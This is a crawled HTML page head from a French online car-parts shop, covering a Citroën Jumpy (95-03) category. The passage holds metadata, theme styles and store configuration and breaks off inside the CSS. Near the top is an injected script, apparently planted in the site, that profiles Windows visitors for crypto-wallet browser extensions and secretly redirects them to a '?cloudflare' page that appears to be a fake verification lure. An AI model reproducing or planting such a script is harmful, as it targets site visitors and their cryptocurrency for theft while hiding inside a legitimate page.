

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesdix.com/1182-jumpy-95-03
body_size: 68038
content:
<!doctype html>
<html lang="fr">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>JUMPY (95-03)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.piecesdix.com/1182-jumpy-95-03">
      <link rel="canonical" href="https://www.piecesdix.com/1182-jumpy-95-03" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="e1f5696fc28026e738dfab1d-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.piecesdix.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.piecesdix.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.piecesdix.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.piecesdix.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e1f5696fc28026e738dfab1d-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e1f5696fc28026e738dfab1d-|49"></script><link rel="preload" href="https://www.piecesdix.com/themes/panda/assets/cache/theme-5ed5bf4097.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.com/themes/panda/assets/cache/theme-5ed5bf4097.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e1f5696fc28026e738dfab1d-|49"></script><link rel="preload" href="https://www.piecesdix.com/modules/stthemeeditor/views/css/customer-s1.css?7342" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.piecesdix.com/modules/stthemeeditor/views/css/customer-s1.css?7342"></noscript>
  


  

  <script type="e1f5696fc28026e738dfab1d-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user696ebd1ee48ab@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"France (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":7},"page":{"title":"","canonical":"https:\/\/www.piecesdix.com\/1182-jumpy-95-03","meta":{"title":"JUMPY (95-03)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1182":true,"category-JUMPY (95-03)":true,"category-id-parent-2089":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.piecesdix.com\/","current_url":"https:\/\/www.piecesdix.com\/1182-jumpy-95-03","shop_domain_url":"https:\/\/www.piecesdix.com","img_ps_url":"https:\/\/www.piecesdix.com\/img\/","img_cat_url":"https:\/\/www.piecesdix.com\/img\/c\/","img_lang_url":"https:\/\/www.piecesdix.com\/img\/l\/","img_prod_url":"https:\/\/www.piecesdix.com\/img\/p\/","img_manu_url":"https:\/\/www.piecesdix.com\/img\/m\/","img_sup_url":"https:\/\/www.piecesdix.com\/img\/su\/","img_ship_url":"https:\/\/www.piecesdix.com\/img\/s\/","img_store_url":"https:\/\/www.piecesdix.com\/img\/st\/","img_col_url":"https:\/\/www.piecesdix.com\/img\/co\/","img_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.piecesdix.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.piecesdix.com\/upload\/","pages":{"address":"https:\/\/www.piecesdix.com\/adresse","addresses":"https:\/\/www.piecesdix.com\/adresses","authentication":"https:\/\/www.piecesdix.com\/connexion","cart":"https:\/\/www.piecesdix.com\/panier","category":"https:\/\/www.piecesdix.com\/index.php?controller=category","cms":"https:\/\/www.piecesdix.com\/index.php?controller=cms","contact":"https:\/\/www.piecesdix.com\/nous-contacter","discount":"https:\/\/www.piecesdix.com\/reduction","guest_tracking":"https:\/\/www.piecesdix.com\/suivi-commande-invite","history":"https:\/\/www.piecesdix.com\/historique-commandes","identity":"https:\/\/www.piecesdix.com\/identite","index":"https:\/\/www.piecesdix.com\/","my_account":"https:\/\/www.piecesdix.com\/mon-compte","order_confirmation":"https:\/\/www.piecesdix.com\/confirmation-commande","order_detail":"https:\/\/www.piecesdix.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.piecesdix.com\/suivi-commande","order":"https:\/\/www.piecesdix.com\/commande","order_return":"https:\/\/www.piecesdix.com\/index.php?controller=order-return","order_slip":"https:\/\/www.piecesdix.com\/avoirs","pagenotfound":"https:\/\/www.piecesdix.com\/page-introuvable","password":"https:\/\/www.piecesdix.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.piecesdix.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.piecesdix.com\/promotions","product":"https:\/\/www.piecesdix.com\/index.php?controller=product","search":"https:\/\/www.piecesdix.com\/recherche","sitemap":"https:\/\/www.piecesdix.com\/plan du site","stores":"https:\/\/www.piecesdix.com\/magasins","supplier":"https:\/\/www.piecesdix.com\/fournisseur","register":"https:\/\/www.piecesdix.com\/connexion?create_account=1","order_login":"https:\/\/www.piecesdix.com\/commande?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/1182-jumpy-95-03","pt-PT":"https:\/\/www.pecasdez.com\/1182-jumpy-95-03","fr-fr":"https:\/\/www.piecesdix.com\/1182-jumpy-95-03","it-it":"https:\/\/www.ricambidieci.com\/1182-jumpy-95-03"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.piecesdix.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.piecesdix.com\/img\/p\/fr-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.piecesdix.com\/"},{"title":"CITRO\u00cbN","url":"https:\/\/www.piecesdix.com\/220-citroen"},{"title":"JUMPY","url":"https:\/\/www.piecesdix.com\/2089-jumpy"},{"title":"JUMPY (95-03)","url":"https:\/\/www.piecesdix.com\/1182-jumpy-95-03"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768865055,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Vous avez atteint la quantit\u00e9 maximum pour ce produit.";
        var st_refresh_url = "\/\/www.piecesdix.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.piecesdix.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 